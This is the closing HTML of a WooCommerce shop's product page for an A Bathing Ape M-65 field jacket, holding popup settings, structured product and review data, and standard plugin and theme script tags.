	data-popmake="{&quot;id&quot;:6605,&quot;slug&quot;:&quot;offer&quot;,&quot;theme_id&quot;:4083,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-6605&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-6605&quot;],&quot;delay&quot;:&quot;2500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;100&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-6605" class="pum-container popmake theme-4083 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-6600" src="http://forcesjackets.com/wp-content/uploads/2021/07/forces-jackets-popup.jpg" alt="Independence Day Sale" title="Independence Day Sale" width="1190" height="793" srcset="https://forcesjackets.com/wp-content/uploads/2021/07/forces-jackets-popup.jpg 1190w, https://forcesjackets.com/wp-content/uploads/2021/07/forces-jackets-popup-450x300.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/07/forces-jackets-popup-595x397.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/07/forces-jackets-popup-768x512.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/07/forces-jackets-popup-800x533.jpg 800w" sizes="(max-width: 1190px) 100vw, 1190px" /></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-4123" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4083 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:4123,&quot;slug&quot;:&quot;size-guide&quot;,&quot;theme_id&quot;:4083,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4123" class="pum-container popmake theme-4083 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" class="wp-image-16447  aligncenter" src="http://forcesjackets.com/wp-content/uploads/2023/06/size-chart-forces-315x300.jpg" alt="" width="1041" height="991" srcset="https://forcesjackets.com/wp-content/uploads/2023/06/size-chart-forces-315x300.jpg 315w, https://forcesjackets.com/wp-content/uploads/2023/06/size-chart-forces-450x428.jpg 450w, https://forcesjackets.com/wp-content/uploads/2023/06/size-chart-forces-595x566.jpg 595w, https://forcesjackets.com/wp-content/uploads/2023/06/size-chart-forces-768x730.jpg 768w, https://forcesjackets.com/wp-content/uploads/2023/06/size-chart-forces.jpg 1366w" sizes="(max-width: 1041px) 100vw, 1041px" /></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/forcesjackets.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Field Jackets","@id":"https:\/\/forcesjackets.com\/category\/field-jackets\/"}},{"@type":"ListItem","position":3,"item":{"name":"A Bathing Ape Military Multicolor M-65 Field Jacket","@id":"https:\/\/forcesjackets.com\/product\/a-bathing-ape-military-multicolor-m-65-field-jacket\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/forcesjackets.com\/product\/a-bathing-ape-military-multicolor-m-65-field-jacket\/#product","name":"A Bathing Ape Military Multicolor M-65 Field Jacket","url":"https:\/\/forcesjackets.com\/product\/a-bathing-ape-military-multicolor-m-65-field-jacket\/","description":"A Bathing Ape Military Multicolor M-65 Field Jacket","image":"https:\/\/forcesjackets.com\/wp-content\/uploads\/2024\/06\/A-Bathing-Ape-Military-Multicolor-M-65-Field-Jacket.webp","sku":22167,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"239.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/forcesjackets.com\/product\/a-bathing-ape-military-multicolor-m-65-field-jacket\/","seller":{"@type":"Organization","name":"Forces Jackets","url":"https:\/\/forcesjackets.com"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","reviewCount":6},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Neva M."},"reviewBody":"Exactly what we needed at a great price.","datePublished":"2024-10-14T15:20:51+00:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Steven L."},"reviewBody":"The customer service was impressively prompt and helpful.","datePublished":"2024-10-14T15:19:50+00:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Claude M"},"reviewBody":"Terrific company. Attention to detail. Proof always provided. Prices reasonable.","datePublished":"2024-10-14T15:16:52+00:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Curtis L."},"reviewBody":"Great quality product and customer service.","datePublished":"2024-10-14T15:15:45+00:00"},{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Juan K."},"reviewBody":"Excellent service, very professional and always willing to help and recommend","datePublished":"2024-10-14T15:14:46+00:00"}]}]}</script>
<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            Customize this item?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-type">
                        Font Type                    </label>
                    <select id="nasa-ct-font-type" name="nasa-ct-font-type">
                        <option value="Font One">Font One</option><option value="Font Two">Font Two</option><option value="Font Three">Font Three</option><option value="Font Four">Font Four</option>                    </select>
                </div>
                            
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-colour">
                        Font Colour                    </label>
                    <select id="nasa-ct-font-colour" name="nasa-ct-font-colour">
                        <option value="Black">Black</option><option value="White">White</option><option value="Silver">Silver</option><option value="Gold">Gold</option>                    </select>
                </div>
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Font Orientation                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Portrait">Portrait</option><option value="Landscape">Landscape</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Enter personalized text                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://forcesjackets.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=BAAeWPivtkQbWbo5EXHuhZD3pqCrdM3qMNQahn5HxcqXX6Wlo_RcPCpGHpLOoTZBAFUhGPNVJ_-xx9YOgg&currency=USD&integration-date=2025-10-31&components=messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"BAAeWPivtkQbWbo5EXHuhZD3pqCrdM3qMNQahn5HxcqXX6Wlo_RcPCpGHpLOoTZBAFUhGPNVJ_-xx9YOgg","currency":"USD","integration-date":"2025-10-31","components":"messages","vault":"false","commit":"false","intent":"capture","disable-funding":"bancontact,blik,eps,ideal,mybank,p24,trustly,multibanco,card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"BAAeWPivtkQbWbo5EXHuhZD3pqCrdM3qMNQahn5HxcqXX6Wlo_RcPCpGHpLOoTZBAFUhGPNVJ_-xx9YOgg","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"3132b2085d","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://forcesjackets.com/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"cd5a4d7e3b"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"3a2f911c1f"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"ef249a8cd7"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"039ee74a1c"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"e7ba4bea53"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"294d251e29"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"ee12fb8f9b"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"2b286e7f6b"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"c30c982ecd"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"e0a06d3f85"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"7a8a5c2d0d"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"236d2d5541"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"3a8ae79928"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://forcesjackets.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://forcesjackets.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://forcesjackets.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"5c9fe10e1d","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":239,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"variable","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.0" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://forcesjackets.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"Days","months":"Months","weeks":"Weeks","years":"Years","hours":"Hours","minutes":"Mins","seconds":"Secs","day":"Day","month":"Month","week":"Week","year":"Year","hour":"Hour","minute":"Min","second":"Sec"};
//# sourceURL=jquery-countdown-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://forcesjackets.com/wp-content/plugins/popup-maker/","ajaxurl":"https://forcesjackets.com/wp-admin/admin-ajax.php","restapi":"https://forcesjackets.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"4083","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://forcesjackets.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://forcesjackets.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-6605":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-6605"],"delay":"2500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-6605","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"4083","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"100","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":6605,"slug":"offer"},"pum-4123":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4083,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":4123,"slug":"size-guide"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//forcesjackets.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1757719428&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdAPKMhAAAAAHVB_xjJ5Ag3ugtuI4TV-Sj0fSAN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdAPKMhAAAAAHVB_xjJ5Ag3ugtuI4TV-Sj0fSAN","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.6.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme-child/assets/js/stop-empty-searches.js?ver=1.0.0" id="stop-empty-searches-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme-child/assets/js/custom-scripts.js?ver=1.0.0" id="app-custom-scripts-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">More Results<\/a><\/div>","empty_result":"Sorry. No results match your search.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
//# sourceURL=nasa-typeahead-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/forcesjackets.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//# sourceURL=elessi-functions-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=nasa-quickview-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/jquery.easyzoom.min.js" id="jquery-easyzoom-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/single-product.min.js" id="elessi-single-product-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
